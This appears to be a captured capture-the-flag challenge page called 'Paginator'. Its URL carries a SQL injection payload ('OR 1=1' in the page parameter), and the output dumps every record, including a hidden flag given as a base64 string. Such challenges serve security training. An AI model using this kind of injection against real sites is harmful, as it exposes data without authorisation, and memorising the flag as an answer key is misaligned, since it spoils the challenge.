 Not secure 52.59.124.14:5012/?p=2,10%20OR%201=1
Flag (ID=1) has content: "RU5Pe1NRTDFfVzF0aF8wdVRfQzBtbTRfVzBya3NfU29tZUhvdyF9"
Page 1 (ID=2) has content: "This is not a flag, but just a boring page."
Page 2 (ID=3) has content: "This is not a flag, but just a boring page."
Page 3 (ID=4) has content: "This is not a flag, but just a boring page."
Page 4 (ID=5) has content: "This is not a flag, but just a boring page."
Page 5 (ID=6) has content: "This is not a flag, but just a boring page."
Page 6 (ID=7) has content: "This is not a flag, but just a boring page."
Page 7 (ID=8) has content: "This is not a flag, but just a boring page."
Page 8 (ID=9) has content: "This is not a flag, but just a boring page."
Page 9 (ID=10) has content: "This is not a flag, but just a boring page."
Page 10 (ID=11) has content: "This is not a flag, but just a boring page."
Paginator
Show me pages 2-10
To view the source code, click here.